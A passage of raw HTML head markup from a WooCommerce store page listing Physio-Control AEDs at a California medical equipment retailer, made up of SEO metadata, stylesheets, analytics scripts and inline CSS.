

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.calmedequipment.com/product-category/aed/physio-control/
body_size: 55060
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.calmedequipment.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

            <script async src='https://obseu.bmccfortress.com/i/24b93e753af9a23ac7f1c89686264015.js' class='ct_clicktrue'></script>
            <script async src='https://www.clickcease.com/monitor/stat.js'>
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Physio-Control Archives - California Medical Equipment</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.calmedequipment.com/product-category/aed/physio-control/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Physio-Control Archives - California Medical Equipment" />
<meta property="og:url" content="https://www.calmedequipment.com/product-category/aed/physio-control/" />
<meta property="og:site_name" content="https://calmedequipment.com/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Physio-Control Archives - California Medical Equipment" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.calmedequipment.com/#organization","name":"California Medical Equipment"},{"@type":"WebSite","@id":"https://www.calmedequipment.com/#website","url":"https://www.calmedequipment.com","name":"https://calmedequipment.com/","publisher":{"@id":"https://www.calmedequipment.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.calmedequipment.com/product-category/aed/physio-control/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://calmedequipment.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.calmedequipment.com/product-category/aed/physio-control/","name":"Physio-Control"}}]},{"@type":"CollectionPage","@id":"https://www.calmedequipment.com/product-category/aed/physio-control/#webpage","url":"https://www.calmedequipment.com/product-category/aed/physio-control/","name":"Physio-Control Archives - California Medical Equipment","isPartOf":{"@id":"https://www.calmedequipment.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.calmedequipment.com/product-category/aed/physio-control/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//js.braintreegateway.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="California Medical Equipment &raquo; Feed" href="https://www.calmedequipment.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="California Medical Equipment &raquo; Comments Feed" href="https://www.calmedequipment.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="California Medical Equipment &raquo; Physio-Control Category Feed" href="https://www.calmedequipment.com/product-category/aed/physio-control/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='formidable-css' href='https://www.calmedequipment.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1132217' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.calmedequipment.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.calmedequipment.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='ditty-displays-css' href='https://www.calmedequipment.com/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplays.css?ver=3.1.63' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://www.calmedequipment.com/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://www.calmedequipment.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_10-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.10' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-external-checkout-v5_15_10-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-external-checkout.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-apple-pay-v5_15_10-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-apple-pay.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-braintree-apply-pay-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/css/frontend/wc-apply-pay.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.26.0' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
/*# sourceURL=yith_wapo_front-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.calmedequipment.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.calmedequipment.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.9.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.calmedequipment.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
